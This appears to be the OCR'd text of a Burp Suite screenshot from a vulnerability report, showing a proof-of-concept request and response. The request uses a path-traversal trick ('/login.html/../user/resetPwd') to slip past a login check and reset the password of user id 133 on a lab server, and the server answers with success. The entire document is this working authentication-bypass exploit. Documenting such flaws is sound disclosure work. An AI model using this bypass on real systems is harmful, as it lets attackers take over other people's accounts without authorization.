 Request
Pretty Raw Hex
\n
1 POST /login.html/../user/resetPwd HTTP/1.1
2 Host: 192.168.50.128:8080
3 Content-Length: 6
4 Accept: application/json, text/javascript, */*; q=0.01
5 X-Requested-With: XMLHttpRequest
6 User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_15_7)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/112.0.0.0
Safari/537.36
7 Content-Type: application/x-www-form-urlencoded; charset=UTF-8
8 Origin: http://192.168.50.128:8080
9 Referer: http://192.168.50.128:8080/pages/manage/user.html
0 Accept-Encoding: gzip, deflate
1 Connection: close
2
3 id=133
Response
Pretty Raw Hex Render
\n
1 HTTP/1.1 200
2 Set-Cookie: JSESSIONID=4F909C4BE66877645AB4B94FBCE5F3B9; Path=/;
HttpOnly
3 Content-Type: application/json;charset=UTF-8
4 Content-Length: 40
5 Date: Mon, 08 May 2023 02:18:44 GMT
6 Connection: close
7
8 {
"code":200,
"data":{
"message":"成功"
}
}